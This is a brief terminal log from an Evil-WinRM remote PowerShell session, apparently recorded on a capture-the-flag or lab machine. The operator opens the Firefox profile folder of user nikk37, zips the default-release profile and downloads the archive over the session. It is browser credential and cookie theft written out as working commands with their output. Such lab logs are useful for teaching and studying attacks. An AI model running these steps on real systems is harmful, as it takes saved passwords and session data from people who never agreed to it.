 *Evil-WinRM* PS C:\Users\nikk37\Documents>
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> ls
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM 5rwivk2l.default
d----- 2/22/2022 2:42 AM br53rxeg.default-release
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> Compress-Archive br53rxeg.default-re
lease -Destination 1.zip
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> ls
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM 5rwivk2l.default
d----- 2/22/2022 2:42 AM br53rxeg.default-release
-a---- 8/27/2025 5:43 PM 418776 1.zip
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> download 1.zip
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\1.zip to 1.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles>